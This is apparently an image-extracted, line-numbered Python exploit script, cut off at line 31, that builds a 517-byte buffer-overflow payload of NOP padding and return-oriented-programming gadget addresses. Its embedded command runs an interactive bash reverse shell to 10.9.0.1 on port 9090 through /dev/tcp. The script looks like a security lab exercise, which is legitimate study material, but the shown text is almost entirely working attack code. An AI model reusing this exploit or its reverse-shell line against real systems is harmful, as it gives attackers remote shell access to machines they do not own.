 1 #!/usr/bin/python3
2 import sys
3
4 shellcode = (
5    "/bin/bash*"
6    "-c*"
7    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
8 ).encode('latin-1')
9
10 # Fill the content with NOP's
11 content = bytearray(0x90 for i in range(517))
12 ebq = 0xffffd308+0x3c
13 offset =  0x70+0x3c
14 ##################################################################
15 gad1 = 0x74
16 x1=0x0804fe60
17 content[gad1:gad1+4] = x1.to_bytes(4,byteorder='little')
18 gad2 = gad1+4
19 x2=0x0805ebb9
20 content[gad2:gad2+4] = x2.to_bytes(4,byteorder='little')
21 a1 = ebq+0x3c+0x9
22 content[gad2+4:gad2+8] = a1.to_bytes(4,byteorder='little')
23 m2 = 0xffffffff
24 content[gad2+8:gad2+12] = m2.to_bytes(4,byteorder='little')
25 gad3 = gad2+12
26 x3 = 0x0806da42
27 content[gad3:gad3+4] = x3.to_bytes(4,byteorder='little')
28
29 dgad1 = gad3+4
30 content[dgad1:dgad1+4] = x1.to_bytes(4,byteorder='little')
31 dgad2 = dgad1+4